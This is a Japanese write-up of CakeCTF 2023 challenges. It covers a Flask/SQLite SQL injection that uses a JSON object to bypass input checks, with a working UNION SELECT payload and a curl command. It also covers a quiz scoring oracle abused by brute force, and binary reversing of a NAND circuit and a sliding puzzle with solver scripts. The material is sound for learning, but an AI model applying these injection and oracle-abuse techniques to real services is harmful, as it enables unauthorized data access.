はじめに
今回、チーム「🍣」のメンバーとして11/11から11/12まで開催されていたCakeCTF2023に参加しました。
記録として、ここにWriteUp(と期間中に解けなかった問題)を残します。
web
Country DB [web, warmup]
問題サイトにアクセスしてみます。
二文字の国名コードを入力すると、その国がどこなのか調べてくれるサイトのようです。
このサイトを構築しているソースファイル群は以下のようになっています。
1
2
3
4
5
6
7
8
|
.
├── app.py
├── docker-compose.yml
├── Dockerfile
├── init_db.py
├── templates
│ └── index.html
└── uwsgi.ini
|
app.pyを見てみます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
#!/usr/bin/env python3
import flask
import sqlite3
app = flask.Flask(__name__)
def db_search(code):
with sqlite3.connect('database.db') as conn:
cur = conn.cursor()
cur.execute(f"SELECT name FROM country WHERE code=UPPER('{code}')") # SQL injection
found = cur.fetchone()
return None if found is None else found[0]
@app.route('/')
def index():
return flask.render_template("index.html")
@app.route('/api/search', methods=['POST'])
def api_search():
req = flask.request.get_json()
if 'code' not in req:
flask.abort(400, "Empty country code")
code = req['code']
if len(code) != 2 or "'" in code: # objectをうまいこと使えばできるのでは
flask.abort(400, "Invalid country code")
name = db_search(code)
if name is None:
flask.abort(404, "No such country")
return {'name': name}
if __name__ == '__main__':
app.run(debug=True)
|
国名コードcodeから国名を探すエンドポイントはPOST /api/searchのようです。
ここで、呼び出されているdb_searchにはSQLによるデータベースの問い合わせの部分にSQL injectionができる箇所があることが分かります。(コメントで記した部分)
init_db.pyも確認します。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import sqlite3
import os
FLAG = os.getenv("FLAG", "FakeCTF{*** REDACTED ***}")
conn = sqlite3.connect("database.db")
conn.execute("""CREATE TABLE country (
code TEXT NOT NULL,
name TEXT NOT NULL
);""")
conn.execute("""CREATE TABLE flag (
flag TEXT NOT NULL
);""")
conn.execute(f"INSERT INTO flag VALUES (?)", (FLAG,))
# Country list from https://gist.github.com/vxnick/380904
countries = [
('AF', 'Afghanistan'),
('AX', 'Aland Islands'),
('AL', 'Albania'),
('DZ', 'Algeria'),
('AS', 'American Samoa'),
...
('WF', 'Wallis And Futuna'),
('EH', 'Western Sahara'),
('YE', 'Yemen'),
('ZM', 'Zambia'),
('ZW', 'Zimbabwe'),
]
conn.executemany("INSERT INTO country VALUES (?, ?)", countries)
conn.commit()
conn.close()
|
データベースにはcountryデータベースのほかに、flagデータベースがあります。
ここに問い合わせてflagカラムを表示するようなSQL文を作るようなSQL injectionが行えればよいです。
しかし、これを行うための問題点がいくつかあります。
- ブラウザからフォームを使用して
codeを送信する場合、2文字までしか入力できない(./template/index.html参照)
- POSTにより受け取った
codeの長さが2文字もしくは"'"を含んではいけない(app.py 24~26行目)
問題点1はcurlなどを用いて外部から/api/searchへPOSTリクエストを送ることで解決できます。
問題点2を解決するために、pythonのformat stringの特性を利用します。
pythonのリストや辞書などのオブジェクトをformat stringを用いて文字列に埋め込むと、次のようにリストや辞書の中身が展開された状態で文字列に埋め込まれます。
1
2
3
|
>>> code = {"a": 10, "b": 20}
>>> print(f"code = {code}")
code = {'a': 10, 'b': 20}
|
また、pythonのlen()メソッドはリスト、辞書の長さを求めるため、どれだけ長い文字列を入力したとしても、codeの長さを自分で調節することが可能になります。(上の場合、キーの文字列の長さをどれだけ長くしたとしても、len(a)は2のままです)
この特性をうまく使って次のようなSQL文を作りたいです。
1
|
SELECT name FROM country WHERE code=UPPER('...') UNION SELECT flag FROM flag; --
|
そこで、/api/searchに次のデータをPOSTします。
1
|
{"code": {"')UNION SELECT flag FROM flag; --": 10, "a": 20}}
|
試しにpythonで動かしてみると、次のようになるため、サーバー上ではflagについても問い合わせるようなSQL文として解釈されるはずです。
1
2
3
|
>>> code = {"')UNION SELECT flag FROM flag; --": 10, "a": 20}
>>> print(f"SELECT name FROM country WHERE code=UPPER('{code}')")
SELECT name FROM country WHERE code=UPPER('{"')UNION SELECT flag FROM flag; --": 10, 'a': 20}')
|
これをcurlで/api/searchにPOSTするとflagが得られました。
1
2
|
vagrant@vagrant:~/repo/cakectf2023/web/towfl/service$ curl -X POST -H "Content-Type: application/json" -d "{\"code\": {\"')UNION SELECT flag FROM flag; --\": 10, \"a\": 20}}" http://countrydb.2023.cakectf.com:8020/api/search
{"name":"CakeCTF{b3_c4refUl_wh3n_y0U_u5e_JS0N_1nPut}"}
|
よってflagはCakeCTF{b3_c4refUl_wh3n_y0U_u5e_JS0N_1nPut}です。
TOWFL [cheat, web]
開催期間中に解けなかった問題です。
問題サイトにアクセスしStart Examを押すと、狼語(?)のまるでTOEFL(もしくはTOEIC)かのような4択問題が10*10問出題されます。これで100点(1問1点)が取れればflagが得られるようです。
サイトを構築しているソースファイル群は以下のようになっています。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
.
├── docker-compose.yml
├── redis
│ ├── Dockerfile
│ └── redis.conf
└── service
├── app.py
├── Dockerfile
├── static
│ ├── fonts
│ │ └── hymmnos.ttf
│ ├── img
│ │ └── towfl.webp
│ └── js
│ └── script.js
├── templates
│ └── index.html
└── uwsgi.ini
|
app.pyを確認すると、4つのエンドポイントがあることが分かります。
- POST
/api/start
- GET
/api/question/<int:qid>
- POST
/api/submit
- GET
/api/score
それぞれ次のようになっていました。
1
2
3
4
5
6
7
8
9
10
|
@app.route("/api/start", methods=['POST'])
def api_start():
if 'eid' in flask.session:
eid = flask.session['eid']
else:
eid = flask.session['eid'] = os.urandom(32).hex()
# Create new challenge set
db().set(eid, json.dumps([new_challenge() for _ in range(10)]))
return {'status': 'ok'}
|
/api/startにPOSTリクエストを送ると、ランダムでsession id(eid)を付与し、この番号を使って
redisデータベースに新しい問題を作成します。
1
2
3
4
5
6
7
8
9
10
11
12
13
|
@app.route("/api/question/<int:qid>", methods=['GET'])
def api_get_question(qid: int):
if qid <= 0 or qid > 10:
return {'status': 'error', 'reason': 'Invalid parameter.'}
elif 'eid' not in flask.session:
return {'status': 'error', 'reason': 'Exam has not started yet.'}
# Send challenge information without answers
chall = json.loads(db().get(flask.session['eid']))[qid-1]
del chall['answers']
del chall['results']
# challの情報取ってこれるが, answers, resultsが消えたものが返ってくる
return {'status': 'ok', 'data': chall}
|
/api/question/<int:qid>に1から10までの番号を指定してGETリクエストを送ると、
指定した大問の問題情報が返ってきます。ただし、答えと結果の情報は消されたものになります。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
@app.route("/api/submit", methods=['POST'])
def api_submit():
if 'eid' not in flask.session:
return {'status': 'error', 'reason': 'Exam has not started yet.'}
try:
answers = flask.request.get_json() # ここが入力(二次元のリスト)
except:
return {'status': 'error', 'reason': 'Invalid request. 1'}
print(answers)
# Get answers
eid = flask.session['eid']
challs = json.loads(db().get(eid))
if not isinstance(answers, list) \
or len(answers) != len(challs):
return {'status': 'error', 'reason': 'Invalid request. 2'}
# Check answers
for i in range(len(answers)):
if not isinstance(answers[i], list) \
or len(answers[i]) != len(challs[i]['answers']):
return {'status': 'error', 'reason': 'Invalid request.'}
for j in range(len(answers[i])):
print(type(challs[i]["answers"][j]))
challs[i]['results'][j] = answers[i][j] == challs[i]['answers'][j] # resultsに変更を与えているのはここ
# Store information with results
db().set(eid, json.dumps(challs))
return {'status': 'ok'}
|
/api/submitでjsonとして10*10のリストをPOSTリクエストにより送ると、このリストとredisに保存された問題情報から答えを比較して結果をchallsのresultsに保存します。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
@app.route("/api/score", methods=['GET'])
def api_score():
if 'eid' not in flask.session:
return {'status': 'error', 'reason': 'Exam has not started yet.'}
# Calculate score
challs = json.loads(db().get(flask.session['eid']))
score = 0
for chall in challs:
for result in chall['results']:
if result is True:
score += 1
# Is he/she worth giving the flag?
if score == 100:
flag = os.getenv("FLAG") # うまいこと100にすればいいのかな
else:
flag = "Get perfect score for flag"
# Prevent reply attack
flask.session.clear()
return {'status': 'ok', 'data': {'score': score, 'flag': flag}}
|
/api/scoreにGETリクエストを送ると、redisに保存されたchallsのresultsから正答数を計算し、
スコア情報と、もしも100点ならflagが、そうでなければ"Get perfect score for flag"が返されます。
開催期間中はもしかしたらpythonの等価演算子に何かしらの特性があり、全てのint型のオブジェクトに対して
透過になるようなオブジェクトがあるのかもしれないと思い調べていましたが違ったようです。
まずはじめに、redisデータベースはsession idを用いて各個人の問題情報および結果を管理しています。
すなわち、session idをユーザー側で管理しておけば、何度も回答を変更して答えの確認をすることができます。
次に、問題数は10*10で選択肢は全て4つです。通常、スコアが分からないと、$4^{10\times 10} = 1606938044258990275541962092341162602522202993782792835301376$通りになり総当たりは不可能です。しかし、今回はsession idを自分で管理すれば/api/scoreによって現在のスコア状況が確認できるため、最悪の場合でも$10\times 10\times 4 = 400$通りで100点を出すことができます。
そのため、/api/startを叩いた時点でsession idを保存しておき、このsessionを用いて1問ずつ/api/submitで回答を変更して/api/scoreでスコア確認、1点上がったらその問題は正解なので次の問題ということを100回繰り返せば最悪400通りでflagを得ることができます。
今まで考えていませんでしたがTOEICは200問出題されるため、
回答の組み合わせは$4^{200}$通りもあります。この総当たりの個数を知っていたところでTOEICは回答の再提出と試験中のスコア確認ができないため、結局試験は一発勝負です。(そもそもTOEICのスコアは受験者全員のスコアが分かっていないと計算できない)
rev
nande [warmup, rev]
渡されるファイルは、nand.exeとnand.pdbです。.pdbはソースコードのファイル名、シンボルなどのプログラムのデバッグ時に使用されるファイルです。nand.exeは次のようなファイル形式でした。拡張子の通りPEファイルです。
1
|
nand.exe: PE32+ executable (console) x86-64, for MS Windows
|
Ghidraで静的解析します。まず、main関数です。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
int __cdecl main(int _Argc,char **_Argv,char **_Env)
{
char *_Str;
bool bVar1;
size_t sVar2;
ulonglong local_30;
ulonglong local_28;
ulonglong local_20;
if (_Argc < 2) {
printf(s_Usage:_%s_<flag>_14001e100,*_Argv);
}
else {
_Str = _Argv[1];
sVar2 = strlen(_Str);
if (sVar2 == 0x20) {
for (local_28 = 0; local_28 < 0x20; local_28 = local_28 + 1) {
for (local_30 = 0; local_30 < 8; local_30 = local_30 + 1) {
InputSequence[local_30 + local_28 * 8] =
(byte)((int)_Str[local_28] >> ((byte)local_30 & 0x1f)) & 1;
}
}
CIRCUIT(InputSequence,OutputSequence);
bVar1 = true;
for (local_20 = 0; local_20 < 0x100; local_20 = local_20 + 1) {
bVar1 = (bool)(bVar1 & OutputSequence[local_20] == AnswerSequence[local_20]);
}
if (bVar1) {
puts(s_Correct!_14001e118);
return 0;
}
}
puts(s_Wrong..._14001e128);
}
return 1;
}
|
ここから次のようなことが分かります。
- コマンドライン引数に入力した文字列(
_Argv[1])の長さが0x20=32
- 入力した文字列をリトルエンディアンでバイナリに展開して
InputSequenceに格納
CIRCUIT関数にInputSequenceを入力して、OutputSequenceに出力しているOutputSequenceとAnswerSequenceを比較して全部一致していたら、入力した文字列がflag
さて、ここで実際に重要な処理を行っている箇所はCIRCUIT関数であることが分かるので、CICRUIT関数を見てみます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
void __cdecl CIRCUIT(uchar *param_1,uchar *param_2)
{
ulonglong local_28;
ulonglong i;
for (i = 0; i < 0x1234; i = i + 1) {
for (local_28 = 0; local_28 < 0xff; local_28 = local_28 + 1) {
MODULE(param_1[local_28],param_1[local_28 + 1],param_2 + local_28);
}
MODULE(param_1[local_28],'\x01',param_2 + local_28);
memcpy(param_1,param_2,0x100);
}
return;
}
|
MODULE関数を0x1234回だけ繰り返し呼び出しています。MODULE関数も見てみます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
void __cdecl MODULE(uchar param_1,uchar param_2,uchar *param_3)
{
undefined auStack_38 [32];
uchar local_18;
uchar local_17;
uchar local_16 [6];
ulonglong local_10;
local_10 = __security_cookie ^ (ulonglong)auStack_38;
NAND(param_1,param_2,&local_18);
NAND(param_1,local_18,local_16);
NAND(param_2,local_18,&local_17);
NAND(local_16[0],local_17,param_3);
__security_check_cookie(local_10 ^ (ulonglong)auStack_38);
return;
}
|
NANDを4回だけ呼び出してます。これを数式と回路図に落とし込んでみます。
 数式は次の通りです。(記号は上記の図に合わせています)
$$
\begin{align}
c &= \overline{\{\overline{(\overline{a\cdot b}) \cdot a}\}\cdot \{\overline{(\overline{a\cdot b}) \cdot b}\}} \nonumber \\
&= \{(\overline{a\cdot b})\cdot a\} + \{(\overline{a\cdot b})\cdot b\} \nonumber \\
&= \{(\overline{a} + \overline{b}) \cdot a\} + \{(\overline{a} + \overline{b}) \cdot b\} \nonumber \\
&= \overline{a}\cdot a + a\cdot \overline{b} + \overline{a}\cdot b + \overline{b}\cdot b \nonumber \\
&= a\cdot \overline{b} + \overline{a}\cdot b \nonumber \\
&= a \oplus b
\end{align}
$$
式(1)より
数式は次の通りです。(記号は上記の図に合わせています)
$$
\begin{align}
c &= \overline{\{\overline{(\overline{a\cdot b}) \cdot a}\}\cdot \{\overline{(\overline{a\cdot b}) \cdot b}\}} \nonumber \\
&= \{(\overline{a\cdot b})\cdot a\} + \{(\overline{a\cdot b})\cdot b\} \nonumber \\
&= \{(\overline{a} + \overline{b}) \cdot a\} + \{(\overline{a} + \overline{b}) \cdot b\} \nonumber \\
&= \overline{a}\cdot a + a\cdot \overline{b} + \overline{a}\cdot b + \overline{b}\cdot b \nonumber \\
&= a\cdot \overline{b} + \overline{a}\cdot b \nonumber \\
&= a \oplus b
\end{align}
$$
式(1)よりMODULE関数の数式を展開していくと、xor演算をしていることが分かります。
これらのことから、CIRCUIT関数は次のような操作を0x1234回繰り替えし行っていることが分かります。
$$
\begin{align}
\mathrm{param2[local28]} &\leftarrow \mathrm{param1[local28]} \oplus \mathrm{param1[local28 + 1]} \ (\mathrm{local28} = 0 \cdots \mathrm{0xfe}) \nonumber \\
\mathrm{param2[0xff]} &\leftarrow \mathrm{0xff} \oplus 1 \nonumber \\
\mathrm{param1} &\leftarrow \mathrm{param2} \nonumber
\end{align}
$$
xorの性質の一つである$a\oplus b \oplus b = a$を用いることで以上の演算の逆演算を行うことが可能です。ソルバーは次のようになりました。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
answer_sequence = b'\x01\x01\x01\x01\x01\x00\x00\x01\x01\x00\x00\x01\x00\x00\x01\x00\x00\x01\x01\x00\x00\x00\x00\x01\x01\x01\x01\x01\x00\x00\x01\x01\x01\x01\x00\x01\x00\x01\x01\x01\x00\x00\x00\x01\x01\x00\x01\x01\x01\x01\x00\x01\x00\x01\x00\x00\x01\x00\x01\x00\x01\x01\x00\x01\x00\x00\x01\x01\x00\x01\x01\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01\x00\x00\x01\x00\x00\x01\x00\x01\x01\x01\x00\x00\x01\x01\x01\x00\x00\x01\x01\x01\x00\x01\x00\x01\x01\x01\x01\x00\x01\x01\x00\x00\x00\x01\x01\x00\x00\x01\x01\x00\x01\x01\x00\x00\x00\x01\x00\x01\x01\x01\x00\x01\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01\x01\x01\x00\x01\x00\x00\x00\x01\x01\x00\x00\x01\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x01\x01\x01\x01\x01\x01\x01\x01\x01\x00\x01\x00\x01\x00\x00\x01\x01\x00\x01\x01\x01\x00\x01\x00\x01\x00\x01\x00\x00\x00\x00\x00\x00\x01\x01\x00\x01\x01\x00\x01\x01\x00\x01\x00\x01\x00\x01\x00\x00\x01\x01\x01\x01\x01\x00\x01\x01\x00\x01\x01\x01\x00\x00\x01\x00\x01\x01\x00\x01\x01\x00\x00\x01\x00\x00\x01\x01\x00\x00\x01\x01\x01\x00\x01\x00\x01\x00\x01\x01\x00'
index_list = [x for x in range(0x100)][::-1]
for _ in range(0x1234):
tmp_answer_sequence = [0 for _ in range(0x100)]
for i in index_list:
if i == 0xff:
tmp_answer_sequence[i] = answer_sequence[i] ^ 1
else:
tmp_answer_sequence[i] = answer_sequence[i] ^ tmp_answer_sequence[i+1]
answer_sequence = bytes(tmp_answer_sequence)
def get_flag_str(flag_sequence):
flag = []
for i in range(0x20):
a = flag_sequence[i*8:(i+1)*8]
flag_char = 0
for j in range(8):
flag_char += a[j]*(2**j)
flag.append(flag_char)
print("".join([chr(x) for x in flag]))
get_flag_str(answer_sequence)
|
これを実行してflagが得られました。
よってflagはCakeCTF{h2fsCHAo3xOsBZefcWudTa4}です。
CakePuzzle [rev]
問題文を見てみると、ncでプログラムにアクセスするタイプの問題のようです。
ncでプログラムにアクセスしてみます。>だけ出てきて文字の入力が可能でした。
しかし、どんな文字を打っても>しか出てきません。
渡されるファイルはchalのみです。ファイル形式は以下の通りでした。ELFです。
1
|
chal: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4c2b97895e9493536557f72e973e5ed194a49854, for GNU/Linux 3.2.0, not stripped
|
Ghidaraで静的解析します。main関数を見てみます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
void main(void)
{
int iVar1;
undefined8 uVar2;
char local_78 [112];
alarm(1000);
while( true ) {
uVar2 = q();
if ((int)uVar2 == 0) {
win();
}
printf("> ");
fflush(stdout);
iVar1 = __isoc99_scanf(&DAT_00102019,local_78);
if (iVar1 == -1) break;
e(local_78[0]);
}
/* WARNING: Subroutine does not return */
exit(0);
}
|
win関数があります。これが実行できれば、flagを見せてもらえるようです。
pwn問ではないので、プログラムがどうなっているか解析を進めていけば解けるだろうと考え、
一文字関数のeやq関数を見ていきます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
void e(char param_1)
{
int local_10;
int local_c;
s(&local_c,&local_10);
if (param_1 == 'U') {
if (local_c != 0) {
f((uint *)(M + ((long)local_c * 4 + (long)local_10) * 4),
(uint *)(M + ((long)(local_c + -1) * 4 + (long)local_10) * 4));
}
}
else if (param_1 < 'V') {
if (param_1 == 'R') {
if (local_10 != 3) {
f((uint *)(M + ((long)local_c * 4 + (long)local_10) * 4),
(uint *)(M + ((long)local_c * 4 + (long)(local_10 + 1)) * 4));
}
}
else if (param_1 < 'S') {
if (param_1 == 'D') {
if (local_c != 3) {
f((uint *)(M + ((long)local_c * 4 + (long)local_10) * 4),
(uint *)(M + ((long)(local_c + 1) * 4 + (long)local_10) * 4));
}
}
else if ((param_1 == 'L') && (local_10 != 0)) {
f((uint *)(M + ((long)local_c * 4 + (long)local_10) * 4),
(uint *)(M + ((long)local_c * 4 + (long)(local_10 + -1)) * 4));
}
}
}
return;
}
|
標準入力から入力された文字列の先頭1文字が引数に入力されます。
入力の文字に意味を持つのはU、R、D、Lのみのようです。そして、local_10、local_cの条件がありますが、基本的にはこれらどれかの文字を入力すると、f関数が呼ばれるようです。
f関数に入力されているMのインデックスも4の倍数であることも気になります。
1
2
3
4
5
6
7
8
|
void f(uint *param_1,uint *param_2)
{
*param_1 = *param_1 ^ *param_2;
*param_2 = *param_2 ^ *param_1; // param_2 = param_2 ^ (param_1 ^ param_2) = param_1
*param_1 = *param_1 ^ *param_2; // param_1 = (param_1 ^ param_2) ^ param_1 = param_2
return;
}
|
f関数は引数の値どおしでxorしています。計算を追うと、これは引数であるparam_1とparam_2の値を交換する処理であることが分かります。
q関数も見てみます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
undefined8 q(void)
{
int local_10;
int local_c;
local_c = 0;
do {
if (2 < local_c) {
return 0;
}
for (local_10 = 0; local_10 < 3; local_10 = local_10 + 1) {
if (*(int *)(M + ((long)local_c * 4 + (long)(local_10 + 1)) * 4) <=
*(int *)(M + ((long)local_c * 4 + (long)local_10) * 4)) {
return 1;
}
if (*(int *)(M + ((long)(local_c + 1) * 4 + (long)local_10) * 4) <=
*(int *)(M + ((long)local_c * 4 + (long)local_10) * 4)) {
return 1;
}
}
local_c = local_c + 1;
} while( true );
}
|
Mの状態から比較を行い、すべての比較を通らなかったら0を返してくれるようです。
main関数でもわかる通り、q関数から0を返してもらえればwin関数を実行してくれます。
以上からU, R, D, Lを>のあとに入力していくことでMにある値の交換を行いながらq関数で0を返してくれるようなMの状態を作り出すことがこのプログラムの意図であることが分かります。
4の倍数となっている理由はMについて一つインデックスを決めたとき、int型として解釈するためです。int型のサイズは4バイトです。Mは次のようになっています。
1
|
\xdb\x56\x58\x44\x04\x03\x23\x4c\x9f\x44\x22\x00\xb7\x96\x1a\x67\xf7\x44\x56\x6c\x87\x62\xf4\x7f\x29\xc8\xe9\x6e\x72\x2e\xda\x5c\x00\x00\x00\x00\xc9\x88\x8e\x69\x4f\x5a\xe6\x33\x54\x5c\xcc\x50\x1a\x83\x49\x13\x74\x8f\xc8\x53\xb9\x8a\x85\x25\xd8\x76\xf9\x72
|
これを4バイトごと取り出しそれぞれをint型で解釈します。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
\xdb\x56\x58\x44 = 1146640091
\x04\x03\x23\x4c = 1277362948
\x9f\x44\x22\x00 = 0002245791
\xb7\x96\x1a\x67 = 1729795767
\xf7\x44\x56\x6c = 1817593079
\x87\x62\xf4\x7f = 2146722439
\x29\xc8\xe9\x6e = 186081488
\x72\x2e\xda\x5c = 1557802610
\x00\x00\x00\x00 = 0000000000
\xc9\x88\x8e\x69 = 1770948809
\x4f\x5a\xe6\x33 = 0870734415
\x54\x5c\xcc\x50 = 1355570260
\x1a\x83\x49\x13 = 0323584794
\x74\x8f\xc8\x53 = 1405652852
\xb9\x8a\x85\x25 = 0629508793
\xd8\x76\xf9\x72 = 1928951512
|
Mを呼び出すインデックスやMがどのように動いているのか確認したいので、今回はpythonでこれらの関数を再実装し動かしてみます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
|
M_bytes = b'\xdb\x56\x58\x44\x04\x03\x23\x4c\x9f\x44\x22\x00\xb7\x96\x1a\x67\xf7\x44\x56\x6c\x87\x62\xf4\x7f\x29\xc8\xe9\x6e\x72\x2e\xda\x5c\x00\x00\x00\x00\xc9\x88\x8e\x69\x4f\x5a\xe6\x33\x54\x5c\xcc\x50\x1a\x83\x49\x13\x74\x8f\xc8\x53\xb9\x8a\x85\x25\xd8\x76\xf9\x72'
M = [0 for _ in range(16*4)]
for i in range(16*4):
if i % 4 == 0:
M[i] = int.from_bytes(M_bytes[i:i+4], "little")
else:
M[i] = 0
def s():
p1 = 0
p2 = 0
for local_c in range(4):
for local_10 in range(4):
if M[(local_c * 4 + local_10) * 4] == 0:
p1 = local_c
p2 = local_10
return (p1, p2)
def s_index():
for local_c in range(4):
for local_10 in range(4):
print("[{}, {}] {}".format(local_c, local_10, (local_c * 4 + local_10) * 4))
def e(p1):
s1, s2 = s() # s1, s2 is (0~3)
print("[{}, {}, {}]".format(s1, s2, p1))
if p1 == "U":
if s1 != 0:
print("<Move>U: {}, {}".format((s1*4+s2)*4, ((s1-1)*4+s2)*4))
M[(s1*4+s2)*4],M[((s1-1)*4+s2)*4] = M[((s1-1)*4+s2)*4],M[(s1*4+s2)*4]
elif p1 < "V":
if p1 == "R":
if s2 != 3:
print("<Move>R: {}, {}".format((s1*4+s2)*4, (s1*4+(s2+1))*4))
M[(s1*4+s2)*4],M[(s1*4+(s2+1))*4] = M[(s1*4+(s2+1))*4],M[(s1*4+s2)*4]
elif p1 < "S":
if p1 == "D":
if s1 != 3:
print("<Move>D: {}, {}".format((s1*4+s2)*4, ((s1+1)*4+s2)*4))
M[(s1*4+s2)*4],M[((s1+1)*4+s2)*4] = M[((s1+1)*4+s2)*4],M[(s1*4+s2)*4]
elif p1 == "L" and s2 != 0:
print("<Move>L: {}, {}".format((s1*4+s2)*4, (s1*4+(s2-1))*4))
M[(s1*4+s2)*4],M[(s1*4+(s2-1))*4] = M[(s1*4+(s2-1))*4],M[(s1*4+s2)*4]
def e_index():
for s1 in range(4):
for s2 in range(4):
print("[{}, {}]".format(s1, s2))
print("U: {}, {}".format((s1*4+s2)*4, ((s1-1)*4+s2)*4))
print("R: {}, {}".format((s1*4+s2)*4, (s1*4+(s2+1))*4))
print("D: {}, {}".format((s1*4+s2)*4, ((s1+1)*4+s2)*4))
print("L: {}, {}".format((s1*4+s2)*4, (s1*4+(s2-1))*4))
def q():
s1 = 0
while True:
if 2 < s1:
return 0
for s2 in range(3):
if M[(s1*4+(s2+1))*4] <= M[(s1*4+s2)*4]:
print(M[(s1*4+(s2+1))*4], M[(s1*4+s2)*4])
return 1
if M[((s1+1)*4+s2)*4] <= M[(s1*4+s2)*4]:
print(M[((s1+1)*4+s2)*4], M[(s1*4+s2)*4])
return 1
s1 += 1
def q_index():
s1 = 0
while True:
if 2 < s1:
return 0
for s2 in range(3):
print((s1*4+(s2+1))*4, (s1*4+s2)*4)
print(((s1+1)*4+s2)*4, (s1*4+s2)*4)
s1 += 1
def f(i1, i2): # exchange i1, i2 -> i2, i1
i1 = i1 ^ i2
i2 = i2 ^ i1
i1 = i1 ^ i2
return (i1, i2)
|
まず、q関数でどこのインデックスで比較しているかをq_indexメソッドを実行して確認します。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
[0]
<s1=0, s2=0>
M[4] >= M[0]
M[16] >= M[0]
<s1=0, s2=1>
M[8] >= M[4]
M[20] >= M[4]
<s1=0, s2=2>
M[12] >= M[8]
M[24] >= M[8]
[1]
<s1=1, s2=0>
M[20] >= M[16]
M[32] >= M[16]
<s1=1, s2=1>
M[24] >= M[20]
M[36] >= M[20]
<s1=1, s2=2>
M[28] >= M[24]
M[40] >= M[24]
[2]
<s1=2, s2=0>
M[36] >= M[32]
M[48] >= M[32]
<s1=2, s2=1>
M[40] >= M[36]
M[52] >= M[36]
<s1=2, s2=2>
M[44] >= M[40]
M[56] >= M[40]
|
これだけだとよくわからないので、ハッセ図でまとめます。
